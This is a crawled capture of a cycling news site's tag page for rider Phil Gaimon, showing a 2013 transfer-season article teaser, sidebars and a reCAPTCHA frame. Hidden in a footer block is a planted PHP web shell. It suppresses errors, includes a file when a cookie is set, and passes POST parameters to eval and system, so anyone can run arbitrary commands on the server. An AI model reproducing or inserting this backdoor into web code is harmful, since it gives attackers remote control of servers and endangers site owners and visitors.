

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/phil-gaimon
body_size: 29455
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Phil Gaimon" href="https://www.roadcycling.com/taxonomy/term/669/feed" />
<meta about="/tags/phil-gaimon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Phil Gaimon" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/phil-gaimon" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/669" />
  <title>Phil Gaimon | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"HbweMlE9LuEN9-Ej1HiV-SLVbfo6KVUelwKpbyKbEEY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/phil-gaimon":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-669 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/phil-gaimon" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mqgRG53mBIUsrAbiLvJx5PNUBcQHvT7jvqcdO3bkpts" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Phil Gaimon</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-669" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5604 node node-article node-promoted node-teaser clearfix" about="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle">It’s time to play pro cycling shuffle</a></h2>
            <span property="dc:title" content="It’s time to play pro cycling shuffle" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/26/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/fabian_cancellara.jpg?itok=q06pBT-S"><a href="/news-results/it%E2%80%99s-time-play-pro-cycling-shuffle"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/fabian_cancellara.jpg?itok=q06pBT-S" width="230" height="165" alt="" title="It&#039;s transfer season. Fabian Cancellara has signed a contract for 2014. Who else have played their cards right? | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">It’s time to play pro cycling shuffle </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Who got hired, who got fired, and who is out of luck.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Who got hired, who got fired, and who is out of luck.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/transfer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">transfer</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/contract" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">contract</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/fabian-cancellara" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fabian Cancellara</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/bradley-wiggins" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bradley Wiggins</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/danny-pate" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Danny Pate</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/andreas-kl%C3%B6den" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Andreas Klöden</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/jens-voigt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jens Voigt</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/andy-schleck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Andy Schleck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/frank-schleck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Frank Schleck</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lawson-craddock" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lawson Craddock</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chad-haga" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chad Haga</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/taylor-phinney" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Taylor Phinney</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/peter-stetina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Peter Stetina</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/cadel-evans" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cadel Evans</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tejay-van-garderen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tejay van Garderen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/philippe-gilbert" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philippe Gilbert</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sylvain-chavanel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sylvain Chavanel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tom-boonen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Boonen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christian-vande-velde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian Vande Velde</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/phil-gaimon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Phil Gaimon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nathan-brown" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nathan Brown</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/dave-zabriskie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dave Zabriskie</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/euskaltel-euskadi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Euskaltel-Euskadi</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-1b5aa0389bc75e3debcc78d81f013771">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">06/09/2013</span>    
          <a href="/news-results/gilbert-takes-first-win-world-champion">Gilbert Takes First Win as World Champion</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">26/06/2009</span>    
          <a href="/Team_Astana_Announces_Final_2009_Tour_de_France_Roster">Team Astana Announces Final 2009 Tour de France Roster</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">15/07/2011</span>    
          <a href="/2011-Cervelo-S3-Review">2011 Cervelo S3 Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">30/08/2012</span>    
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">17/05/2010</span>    
          <a href="/Evans-Wins-Stage-7-of-Giro-Vinokourov-Takes-Maglia-Rosa">Evans Wins Stage 7 of Giro; Vinokourov Takes Maglia Rosa</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5604">sign up</a> or <a href="/user/login?destination=node/5604%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-356dfeea3beec377540e3c70dc2c7b4f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-fb849b3bdf950fbfc152748c50371db0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tJ1VozLsyjWp80xgi40ucQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748775103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>